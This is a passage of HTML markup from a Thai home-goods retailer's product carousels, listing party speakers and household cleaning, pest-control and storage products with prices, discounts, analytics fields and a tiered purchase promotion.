		<input type="hidden" id="gtmDiscount-1281086" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281086" value="9890.0"/>
		<input type="hidden" id="gtmCategory1-1281086" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281086" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1281086" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281086" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281086" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281086" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-1281086" value="false"/>
		<input type="hidden" id="gtmMchId-1281086" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281086" value="011"/>
		<input type="hidden" class="gtmNameEN-1281086" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12J"/>
		<input type="hidden" class="gtmPartnerName-1281086" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281086" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281086" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281086/447x447/20122024_1281086$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281086">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 6,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,890<span class="discount-tag">-33%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1248939" data-value="1248939">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1248939" value="011" />
		<input type="hidden" id="gtmName-1248939" value="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400"/>
		<input type="hidden" id="gtmNameEN-1248939" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3400"/>
		<input type="hidden" id="gtmPrice-1248939" value="8590.0"/>
		<input type="hidden" id="gtmNetPrice-1248939" value="8590.0"/>
		<input type="hidden" id="gtmDiscount-1248939" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1248939" value="9990.0"/>
		<input type="hidden" id="gtmCategory1-1248939" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1248939" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1248939" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1248939" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1248939" value="COMPRO"/>
		<input type="hidden" id="gtmAvailability-1248939" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1248939" value="true"/>
		<input type="hidden" id="gtmMchId-1248939" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1248939" value="011"/>
		<input type="hidden" class="gtmNameEN-1248939" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3400"/>
		<input type="hidden" class="gtmPartnerName-1248939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1248939" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1248939" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/489/1248939/447x447/18042025_1248939$Imagec1.jpg" title="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400" alt="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1248939">
		<div class="detail">
			<div class="name">
				ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">8,590</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 9,990<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1250402" data-value="1250402">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1250402" value="011" />
		<input type="hidden" id="gtmName-1250402" value="ลำโพง LEONA PARTY LBL03"/>
		<input type="hidden" id="gtmNameEN-1250402" value="SPEAKER LEONA PARTY LBL03"/>
		<input type="hidden" id="gtmPrice-1250402" value="3290.0"/>
		<input type="hidden" id="gtmNetPrice-1250402" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1250402" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1250402" value="5990.0"/>
		<input type="hidden" id="gtmCategory1-1250402" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1250402" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1250402" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1250402" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1250402" value="LEONA"/>
		<input type="hidden" id="gtmAvailability-1250402" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1250402" value="false"/>
		<input type="hidden" id="gtmMchId-1250402" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1250402" value="011"/>
		<input type="hidden" class="gtmNameEN-1250402" value="SPEAKER LEONA PARTY LBL03"/>
		<input type="hidden" class="gtmPartnerName-1250402" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1250402" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1250402" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/504/1250402/447x447/28042025_1250402$Imagec1.jpg" title="ลำโพง LEONA PARTY LBL03" alt="ลำโพง LEONA PARTY LBL03">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1250402">
		<div class="detail">
			<div class="name">
				ลำโพง LEONA PARTY LBL03</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 3,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 5,990<span class="discount-tag">-45%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1248963" data-value="1248963">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1248963" value="011" />
		<input type="hidden" id="gtmName-1248963" value="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500"/>
		<input type="hidden" id="gtmNameEN-1248963" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3500"/>
		<input type="hidden" id="gtmPrice-1248963" value="10990.0"/>
		<input type="hidden" id="gtmNetPrice-1248963" value="10990.0"/>
		<input type="hidden" id="gtmDiscount-1248963" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1248963" value="12900.0"/>
		<input type="hidden" id="gtmCategory1-1248963" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1248963" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1248963" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1248963" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1248963" value="COMPRO"/>
		<input type="hidden" id="gtmAvailability-1248963" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1248963" value="true"/>
		<input type="hidden" id="gtmMchId-1248963" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1248963" value="011"/>
		<input type="hidden" class="gtmNameEN-1248963" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3500"/>
		<input type="hidden" class="gtmPartnerName-1248963" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1248963" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1248963" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/489/1248963/447x447/28042025_1248963$Imagec1.jpg" title="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500" alt="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1248963">
		<div class="detail">
			<div class="name">
				ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">10,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 12,900<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>3,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">150</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>5,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">300</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>7,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">500</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26002023">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-47979" data-value="47979">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-47979" value="021" />
		<input type="hidden" id="gtmName-47979" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี่"/>
		<input type="hidden" id="gtmNameEN-47979" value="FLOOR CLEANER MR.MUSCLE 2,000ML SWEET LILLY"/>
		<input type="hidden" id="gtmPrice-47979" value="153.0"/>
		<input type="hidden" id="gtmNetPrice-47979" value="0.0"/>
		<input type="hidden" id="gtmDiscount-47979" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-47979" value="153.0"/>
		<input type="hidden" id="gtmCategory1-47979" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-47979" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-47979" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-47979" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-47979" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-47979" value="116.0" />
		<input type="hidden" id="gtmIsNetPrice-47979" value="false"/>
		<input type="hidden" id="gtmMchId-47979" value="HO010102"/>
		<input type="hidden" class="gtmIndex-47979" value="021"/>
		<input type="hidden" class="gtmNameEN-47979" value="FLOOR CLEANER MR.MUSCLE 2,000ML SWEET LILLY"/>
		<input type="hidden" class="gtmPartnerName-47979" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-47979" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/47979" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/479/47979/447x447/25112025_47979$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี..." alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/47979">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 153</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-53013" data-value="53013">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-53013" value="021" />
		<input type="hidden" id="gtmName-53013" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" id="gtmPrice-53013" value="639.0"/>
		<input type="hidden" id="gtmNetPrice-53013" value="0.0"/>
		<input type="hidden" id="gtmDiscount-53013" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-53013" value="699.0"/>
		<input type="hidden" id="gtmCategory1-53013" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-53013" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-53013" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-53013" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-53013" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-53013" value="155.0" />
		<input type="hidden" id="gtmIsNetPrice-53013" value="false"/>
		<input type="hidden" id="gtmMchId-53013" value="HO100501"/>
		<input type="hidden" class="gtmIndex-53013" value="021"/>
		<input type="hidden" class="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" class="gtmPartnerName-53013" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-53013" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/53013" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/530/53013/447x447/24122025_53013$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/53013">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 639<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 699<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-54312" data-value="54312">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-54312" value="021" />
		<input type="hidden" id="gtmName-54312" value="เหยื่อกำจัดมด ARS 2.5 กรัม"/>
		<input type="hidden" id="gtmNameEN-54312" value="ANT BAIT KILLER ARS 2.5G"/>
		<input type="hidden" id="gtmPrice-54312" value="45.0"/>
		<input type="hidden" id="gtmNetPrice-54312" value="0.0"/>
		<input type="hidden" id="gtmDiscount-54312" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-54312" value="51.0"/>
		<input type="hidden" id="gtmCategory1-54312" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-54312" value="Pest & Insect Control"/>
		<input type="hidden" id="gtmCategory3-54312" value="Insecticide"/>
		<input type="hidden" id="gtmCategoryAll-54312" value="Storages & Household Products/Pest & Insect Control/Insecticide"/>
		<input type="hidden" id="gtmBrand-54312" value="ARS"/>
		<input type="hidden" id="gtmAvailability-54312" value="810.0" />
		<input type="hidden" id="gtmIsNetPrice-54312" value="false"/>
		<input type="hidden" id="gtmMchId-54312" value="HO010302"/>
		<input type="hidden" class="gtmIndex-54312" value="021"/>
		<input type="hidden" class="gtmNameEN-54312" value="ANT BAIT KILLER ARS 2.5G"/>
		<input type="hidden" class="gtmPartnerName-54312" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-54312" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/54312" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/543/54312/447x447/10072021_54312$Imagec1.jpg" title="เหยื่อกำจัดมด ARS 2.5 กรัม" alt="เหยื่อกำจัดมด ARS 2.5 กรัม">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/54312">
		<div class="detail">
			<div class="name">
				เหยื่อกำจัดมด ARS 2.5 กรัม</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 45<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 51<span class="discount-tag">-11%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-58899" data-value="58899">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-58899" value="021" />
		<input type="hidden" id="gtmName-58899" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER"/>
		<input type="hidden" id="gtmNameEN-58899" value="FLOOR CLEANER MR.MUSCLE 800ML WILD LAVENDER"/>
		<input type="hidden" id="gtmPrice-58899" value="55.0"/>
		<input type="hidden" id="gtmNetPrice-58899" value="0.0"/>
		<input type="hidden" id="gtmDiscount-58899" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-58899" value="55.0"/>
		<input type="hidden" id="gtmCategory1-58899" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-58899" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-58899" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-58899" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-58899" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-58899" value="158.0" />
		<input type="hidden" id="gtmIsNetPrice-58899" value="false"/>
		<input type="hidden" id="gtmMchId-58899" value="HO010102"/>
		<input type="hidden" class="gtmIndex-58899" value="021"/>
		<input type="hidden" class="gtmNameEN-58899" value="FLOOR CLEANER MR.MUSCLE 800ML WILD LAVENDER"/>
		<input type="hidden" class="gtmPartnerName-58899" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-58899" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/58899" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/588/58899/447x447/10072021_58899$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER" alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/58899">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 55</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-61055" data-value="61055">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-61055" value="021" />
		<input type="hidden" id="gtmName-61055" value="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล."/>
		<input type="hidden" id="gtmNameEN-61055" value="LIQUID CLEANING MIRROR  MR.MUSCLE 520ml"/>
		<input type="hidden" id="gtmPrice-61055" value="69.0"/>
		<input type="hidden" id="gtmNetPrice-61055" value="0.0"/>
		<input type="hidden" id="gtmDiscount-61055" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-61055" value="79.0"/>
		<input type="hidden" id="gtmCategory1-61055" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-61055" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-61055" value="Mirror Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-61055" value="Storages & Household Products/Household Cleaners/Mirror Cleaners"/>
		<input type="hidden" id="gtmBrand-61055" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-61055" value="1112.0" />
		<input type="hidden" id="gtmIsNetPrice-61055" value="false"/>
		<input type="hidden" id="gtmMchId-61055" value="HO010104"/>
		<input type="hidden" class="gtmIndex-61055" value="021"/>
		<input type="hidden" class="gtmNameEN-61055" value="LIQUID CLEANING MIRROR  MR.MUSCLE 520ml"/>
		<input type="hidden" class="gtmPartnerName-61055" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-61055" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/61055" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/610/61055/447x447/10072021_61055$Imagec1.jpg" title="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล." alt="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล.">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/61055">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล.</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 69<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 79<span class="discount-tag">-12%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-61777" data-value="61777">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-61777" value="021" />
		<input type="hidden" id="gtmName-61777" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" id="gtmPrice-61777" value="539.0"/>
		<input type="hidden" id="gtmNetPrice-61777" value="0.0"/>
		<input type="hidden" id="gtmDiscount-61777" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-61777" value="559.0"/>
		<input type="hidden" id="gtmCategory1-61777" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-61777" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-61777" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-61777" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-61777" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-61777" value="91.0" />
		<input type="hidden" id="gtmIsNetPrice-61777" value="false"/>
		<input type="hidden" id="gtmMchId-61777" value="HO100501"/>
		<input type="hidden" class="gtmIndex-61777" value="021"/>
		<input type="hidden" class="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" class="gtmPartnerName-61777" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-61777" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/61777" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/617/61777/447x447/24122025_61777$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/61777">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 539<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 559<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-66326" data-value="66326">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-66326" value="021" />
		<input type="hidden" id="gtmName-66326" value="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-66326" value="STORAGE BOX WITH WHEELS STACKO  K1200 110L WHITE"/>
		<input type="hidden" id="gtmPrice-66326" value="729.0"/>
		<input type="hidden" id="gtmNetPrice-66326" value="0.0"/>
		<input type="hidden" id="gtmDiscount-66326" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-66326" value="850.0"/>
		<input type="hidden" id="gtmCategory1-66326" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-66326" value="Storage & Organizers"/>
		<input type="hidden" id="gtmCategory3-66326" value="Storage Boxes"/>
		<input type="hidden" id="gtmCategoryAll-66326" value="Storages & Household Products/Storage & Organizers/Storage Boxes/Large Storage Boxes"/>
		<input type="hidden" id="gtmBrand-66326" value="STACKO"/>
		<input type="hidden" id="gtmAvailability-66326" value="103.0" />
		<input type="hidden" id="gtmIsNetPrice-66326" value="false"/>
		<input type="hidden" id="gtmMchId-66326" value="HO020102"/>
		<input type="hidden" class="gtmIndex-66326" value="021"/>
		<input type="hidden" class="gtmNameEN-66326" value="STORAGE BOX WITH WHEELS STACKO  K1200 110L WHITE"/>
		<input type="hidden" class="gtmPartnerName-66326" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-66326" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/66326" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/663/66326/447x447/22022023_66326$Imagec1.jpg" title="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี..." alt="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/66326">
		<div class="detail">
			<div class="name">
				กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 729<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 850<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-66334" data-value="66334">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-66334" value="021" />
		<input type="hidden" id="gtmName-66334" value="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA"/>
		<input type="hidden" id="gtmNameEN-66334" value="MOSQUITO REPELLENT SPRAY PUREGREEN 120ML CITRONELLA"/>
		<input type="hidden" id="gtmPrice-66334" value="109.0"/>
		<input type="hidden" id="gtmNetPrice-66334" value="0.0"/>
		<input type="hidden" id="gtmDiscount-66334" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-66334" value="109.0"/>
		<input type="hidden" id="gtmCategory1-66334" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-66334" value="Pest & Insect Control"/>
		<input type="hidden" id="gtmCategory3-66334" value="Insecticide"/>
		<input type="hidden" id="gtmCategoryAll-66334" value="Storages & Household Products/Pest & Insect Control/Insecticide"/>
		<input type="hidden" id="gtmBrand-66334" value="PUREGREEN"/>
		<input type="hidden" id="gtmAvailability-66334" value="235.0" />
		<input type="hidden" id="gtmIsNetPrice-66334" value="false"/>
		<input type="hidden" id="gtmMchId-66334" value="HO010301"/>
		<input type="hidden" class="gtmIndex-66334" value="021"/>
		<input type="hidden" class="gtmNameEN-66334" value="MOSQUITO REPELLENT SPRAY PUREGREEN 120ML CITRONELLA"/>
		<input type="hidden" class="gtmPartnerName-66334" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-66334" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/66334" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/663/66334/447x447/10072021_66334$Imagec1.jpg" title="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA" alt="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/66334">
		<div class="detail">
			<div class="name">
				สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 109</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-68267" data-value="68267">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-68267" value="021" />
		<input type="hidden" id="gtmName-68267" value="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล."/>
		<input type="hidden" id="gtmNameEN-68267" value="LIQUID CLEANING MIRROR  MR.MUSCLE 5,200ml"/>
		<input type="hidden" id="gtmPrice-68267" value="275.0"/>
		<input type="hidden" id="gtmNetPrice-68267" value="0.0"/>
		<input type="hidden" id="gtmDiscount-68267" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-68267" value="275.0"/>
		<input type="hidden" id="gtmCategory1-68267" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-68267" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-68267" value="Mirror Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-68267" value="Storages & Household Products/Household Cleaners/Mirror Cleaners"/>
		<input type="hidden" id="gtmBrand-68267" value="MR.MUSCLE"/>
